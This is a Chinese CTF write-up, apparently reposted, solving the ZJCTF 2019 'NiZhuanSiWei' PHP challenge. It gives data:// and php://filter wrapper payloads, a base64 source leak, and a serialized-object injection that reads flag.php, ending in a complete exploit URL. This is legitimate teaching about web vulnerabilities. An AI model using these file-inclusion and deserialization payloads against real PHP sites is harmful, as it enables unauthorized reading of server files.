BUU-WEB-[ZJCTF 2019]NiZhuanSiWei

Posted TzZzEZ-web

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了BUU-WEB-[ZJCTF 2019]NiZhuanSiWei相关的知识,希望对你有一定的参考价值。

[ZJCTF 2019]NiZhuanSiWei

php代码审计。一层一层绕过吧。

(#后面需要用到,就先放开头吧

php://filter用于读取源码

php://input用于执行php代码

)

第一层:

if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf"))

声明一个text变量,并且变量内容为"welcome to the zjctf"

通过data伪协议构建payload:

text=data://text/plain,welcome to the zjctf

也可以才用base64进行一次编码(以防止某些情况下存在过滤)

text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=

第二层:

if(preg_match("/flag/",$file)){

echo "Not now!";

exit();

}else{

include($file); //useless.php

$password = unserialize($password);

echo $password;

}

通过file变量执行匹配正则表达式。提示中让我们先访问useless.php网页。

构建的初始payload为:

file=useless.php

此payload无法读取useless源码,于是做一次base64绕过:

file=php://filter/read=convert.base64-encode/resource=useless.php

读取到useless.php的源码的base64编码

PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPmZpbGUpKXsgIAogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlKTsgCiAgICAgICAgICAgIGVjaG8gIjxicj4iOwogICAgICAgIHJldHVybiAoIlUgUiBTTyBDTE9TRSAhLy8vQ09NRSBPTiBQTFoiKTsKICAgICAgICB9ICAKICAgIH0gIAp9ICAKPz4gIAo=



<?php

class Flag{ //flag.php

public $file;

public function __tostring(){

if(isset($this->file)){

echo file_get_contents($this->file);

echo "<br>";

return ("U R SO CLOSE !///COME ON PLZ");

}

}

}

?>

此处的file变量是可控的,于是给file赋值为flag.php

<?php

class Flag{ //flag.php

public $file="flag.php";

public function __tostring(){

if(isset($this->file)){

echo file_get_contents($this->file);

echo "<br>";

return ("U R SO CLOSE !///COME ON PLZ");

}

}

}

$a=new flag();

echo serialize($a);

?>

(由于源码中的password进行了一次反序列化,所以此处先进行一次序列化操作)

综上构建payload为:



/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

查看源码即可得到flag。

以上是关于BUU-WEB-[ZJCTF 2019]NiZhuanSiWei的主要内容,如果未能解决你的问题,请参考以下文章